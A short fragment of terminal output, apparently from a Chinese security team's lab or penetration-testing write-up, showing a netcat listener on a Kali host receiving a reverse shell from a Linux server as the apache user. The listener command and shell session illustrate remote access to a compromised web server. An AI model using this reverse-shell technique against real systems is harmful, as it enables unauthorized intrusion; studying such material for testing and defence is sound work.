 listening on [any] 8888 ...
^C
root@kali:~# nc -n -l -v -p 8880
listening on [any] 8880 ...
^?^?connect to [10.10.10.128] from (UNKNOWN) [10.10.10.132] 37787
Linux 10.10.10.132 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38 UTC 20
x86_64 x86_64 x86_64 GNU/Linux
16:45:01 up 3:08, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$
sh-4.1$
sh-4.1$
sh-4.1$
红日安全